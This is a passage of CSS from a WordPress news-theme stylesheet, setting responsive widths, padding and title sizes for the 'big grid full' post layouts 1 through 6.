  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info {
    padding-left: 28px;
    padding-right: 28px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
}
/*
  Big grid full 2
*/
.td_block_big_grid_fl_2 {
  /* landscape tablet + desktop */
  /* phone + portrait tablet */
}
.td_block_big_grid_fl_2 .td-big-grid-post {
  float: left;
  width: 50%;
  padding-top: 34%;
  /* desktop only */
  /* responsive portrait phone */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_2 .td-big-grid-post .entry-title {
    font-size: 19px;
    line-height: 24px;
  }
  .td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container {
    padding: 0 14px 20px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_2 .td-big-grid-post {
    width: 100%;
    padding-top: 50%;
  }
  .td_block_big_grid_fl_2 .td-big-grid-post:first-child {
    margin-bottom: 2px;
  }
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,
  .td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,
  .td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,
  .td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info {
    padding-left: 14px;
    padding-right: 14px;
  }
}
@media (max-width: 1018px) {
  .td_block_big_grid_fl_2.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_fl_2.td-grid-style-6 .td-module-meta-info {
    display: none;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2,
.td-stretch-content .td_block_big_grid_fl_2 {
  /* desktop only */
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,
.td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post {
  padding-top: 28%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post .entry-title,
  .td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post .entry-title {
    font-size: 23px;
    line-height: 30px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container,
  .td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post .td-meta-info-container {
    padding: 0 20px 20px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,
  .td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post {
    padding-top: 30%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,
  .td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post {
    padding-top: 34%;
  }
}
@media (max-width: 767px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2 .td-big-grid-post,
  .td-stretch-content .td_block_big_grid_fl_2 .td-big-grid-post {
    padding-top: 60%;
  }
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,
  .td-stretch-content .td_block_big_grid_fl_2.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,
  .td-stretch-content .td_block_big_grid_fl_2.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,
  .td-stretch-content .td_block_big_grid_fl_2.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,
  .td-stretch-content .td_block_big_grid_fl_2.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,
  .td-stretch-content .td_block_big_grid_fl_2.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info,
  .td-stretch-content .td_block_big_grid_fl_2.td-grid-style-7 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
}
/*
  Big grid full 3, 4
*/
.td_block_big_grid_fl_3,
.td_block_big_grid_fl_4 {
  /* phone + portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_big_grid_fl_3 .td-module-meta-info,
  .td_block_big_grid_fl_4 .td-module-meta-info {
    display: none;
  }
}
/*
  Big grid full 3
*/
.td_block_big_grid_fl_3 {
  /* responsive portrait phone */
}
.td_block_big_grid_fl_3 .td-big-grid-post {
  float: left;
  width: 33.33333%;
  padding-top: 32%;
  /* desktop only */
  /* phone + tablet */
  /* responsive portrait phone */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_3 .td-big-grid-post .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
  .td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container {
    padding: 0 10px 18px;
  }
}
@media (max-width: 1018px) {
  .td_block_big_grid_fl_3 .td-big-grid-post {
    padding-top: 36%;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_3 .td-big-grid-post {
    padding-top: 50%;
    width: 100%;
  }
}
.td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info {
  /* desktop only */
  /* responsive landscape + portrait tablet */
}
@media (min-width: 1140px) {
  .td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,
  .td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,
  .td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,
  .td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 1140px) {
  .td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,
  .td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,
  .td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,
  .td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info {
    padding-left: 13px;
    padding-right: 13px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_3 .td-big-grid-post-0,
  .td_block_big_grid_fl_3 .td-big-grid-post-1 {
    margin-bottom: 2px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 {
  /* desktop only */
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post {
  padding-top: 23%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post .entry-title {
    font-size: 19px;
    line-height: 24px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post .td-meta-info-container {
    padding: 0 20px 20px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post {
    padding-top: 30%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post {
    padding-top: 32%;
  }
}
@media (max-width: 767px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3 .td-big-grid-post,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3 .td-big-grid-post {
    padding-top: 60%;
  }
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-7 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container {
  /* tablet + desktop */
}
@media (min-width: 768px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_3.td-grid-style-4 .td-meta-info-container {
    max-width: 80%;
    width: auto;
  }
}
/*
  Big grids full 4, 5, 6, 7
*/
/* responsive portrait phone */
@media (max-width: 767px) {
  .td_block_big_grid_fl_4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,
  .td_block_big_grid_fl_5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,
  .td_block_big_grid_fl_6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info,
  .td_block_big_grid_fl_7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-post .td-module-meta-info,
  .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-post .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-2 .td-big-grid-post .td-module-meta-info,
  .td_block_big_grid_fl_7.td-grid-style-2 .td-big-grid-post .td-module-meta-info,
  .td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-post .td-module-meta-info,
  .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-post .td-module-meta-info,
  .td_block_big_grid_fl_6.td-grid-style-3 .td-big-grid-post .td-module-meta-info,
  .td_block_big_grid_fl_7.td-grid-style-3 .td-big-grid-post .td-module-meta-info {
    display: block;
  }
}
/*
  Big grid full 4
*/
.td_block_big_grid_fl_4 {
  /* responsive portrait tablet */
  /* desktop only */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_block_big_grid_fl_4 .td-big-grid-post {
  float: left;
  width: 25%;
  padding-top: 30%;
  /* desktop only */
  /* responsive portrait tablet */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_4 .td-big-grid-post .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
  .td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container {
    padding: 0 17px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_4 .td-big-grid-post {
    padding-top: 36%;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_fl_4.td-big-grids-margin {
    margin-left: -1px;
    margin-right: -1px;
  }
  .td_block_big_grid_fl_4.td-big-grids-margin .td-big-grid-post {
    border-width: 0 1px;
  }
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,
  .td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,
  .td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,
  .td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info {
    padding-left: 17px;
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container {
    width: 100%;
    max-width: none;
  }
  .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container .td-module-meta-info {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_4 .td-big-grid-post-0 {
    width: 100%;
    float: none;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 {
  /* responsive landscape tablet */
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post {
  padding-top: 23%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .entry-title {
    font-size: 19px;
    line-height: 24px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post {
    padding-top: 26%;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post .td-meta-info-container {
    padding: 0 10px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4 .td-big-grid-post,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4 .td-big-grid-post {
    padding-top: 32%;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-7 .td-module-meta-info {
    padding-left: 15px;
    padding-right: 10px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container {
  /* tablet landscape + desktop */
}
@media (min-width: 1019px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_4.td-grid-style-4 .td-meta-info-container {
    max-width: 80%;
  }
}
/*
  Big grid full 5
*/
.td_block_big_grid_fl_5 {
  /* responsive tablet+ */
  /* responsive landscape + portrait tablet */
  /* responsive portrait phone */
}
.td_block_big_grid_fl_5 .td-big-grid-post {
  float: left;
  width: 20%;
  padding-top: 35%;
  /* landscape tablet + desktop */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
.td_block_big_grid_fl_5 .td-big-grid-post .td-post-author-name {
  /* responsive without desktop */
}
@media (max-width: 1018px) {
  .td_block_big_grid_fl_5 .td-big-grid-post .td-post-author-name {
    display: none;
  }
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_5 .td-big-grid-post .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
  .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container {
    padding: 0 11px 15px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_fl_5 .td-big-grid-post {
    padding-top: 32%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_5 .td-big-grid-post {
    padding-top: 37%;
  }
  .td_block_big_grid_fl_5 .td-big-grid-post .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
  .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container {
    padding: 0 11px 10px;
  }
}
.td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
  .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
  .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
  .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
  .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
  .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
  .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {
    padding-left: 11px;
    padding-right: 11px;
  }
}
@media (min-width: 768px) {
  .td_block_big_grid_fl_5.td-big-grids-margin {
    margin-left: -1px;
    margin-right: -1px;
  }
  .td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post {
    border-width: 0 1px;
  }
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td_block_big_grid_fl_5 .td-module-meta-info {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_5 .td-big-grid-post-0 {
    width: 100%;
    float: none;
  }
  .td_block_big_grid_fl_5 .td-posts-1 .td-big-grid-post-0 .entry-title {
    font-size: 19px !important;
    line-height: 23px !important;
  }
  .td_block_big_grid_fl_5 .td-posts-3 .td-big-grid-post-0 .entry-title {
    font-size: 19px !important;
    line-height: 23px !important;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 {
  /* responsive desktop only */
  /* desktop only */
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post {
  padding-top: 23%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title {
    font-size: 19px;
    line-height: 24px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container {
    padding: 0 20px 18px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post {
    padding-top: 30%;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post .td-meta-info-container {
    padding: 0 10px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5 .td-big-grid-post,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5 .td-big-grid-post {
    padding-top: 34%;
  }
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-big-grids-margin,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-big-grids-margin {
    margin-left: -5px;
    margin-right: -5px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-big-grids-margin .td-big-grid-post {
    border-width: 0 5px;
  }
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-4 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-4 .td-meta-info-container {
    max-width: 85%;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {
  /* desktop only */
  /* responsive landscape tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {
    padding-left: 10px;
    padding-right: 10px;
  }
}
/*
  Big grid full 6
*/
.td_block_big_grid_fl_6 {
  /* tablet + desktop */
  /* responsive portrait phone */
}
.td_block_big_grid_fl_6 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_fl_6 .td_module_mx18 {
  width: 100%;
  padding-top: 31%;
  /* desktop only */
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
